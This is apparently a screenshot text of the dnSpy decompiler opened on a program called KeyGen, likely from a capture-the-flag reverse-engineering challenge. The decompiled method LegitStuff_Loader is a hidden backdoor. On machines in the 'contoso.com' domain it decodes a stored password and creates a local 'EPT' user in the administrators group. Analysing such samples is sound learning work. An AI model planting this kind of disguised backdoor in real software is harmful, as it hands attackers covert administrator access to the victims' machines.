 dnSpy v6.1.8 (32-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
KeyGen (1.0.0.0)
KeyGen.exe
PE
Type References
References
Resources
{ } -
{ } KeyGen
EPT1911 @02000002
Base Type and Interfaces
Derived Types
EPT1911() : void @06000001
button1_Click_1(object, EventArgs) : void @06000003
button2_Click(object, EventArgs) : void @06000004
Dispose(bool) : void @06000006
EPT1911_Load(object, EventArgs) : void @06000002
InitializeComponent() : void @06000007
LegitStuff_Loader() : void @06000005
button1 : Button @04000003
button2 : Button @04000004
components : IContainer @04000002
loaded : bool @04000001
textBox1 : TextBox @04000005
Program @02000003
{ } KeyGen.Properties
mscorlib (4.0.0.0)
CommonLanguageRuntimeLibrary
PE
Type References
LegitStuff_Loader() : void
1 // KeyGen.EPT1911
2 // Token: 0x06000005 RID: 5 RVA: 0x000020CC File Offset: 0x000002CC
3 private void LegitStuff_Loader()
4 {
5 if (Program.IsMachineInDomain("contoso.com"))
6 {
7 string text = "EPT{";
8 foreach (string s in Settings.Default.encpw)
9 {
10 text += ((char)(int.Parse(s) + 42)).ToString();
11 }
12 Program.CreateLocalUserAndAddToAdminGroup("EPT", text);
13 }
14 }
15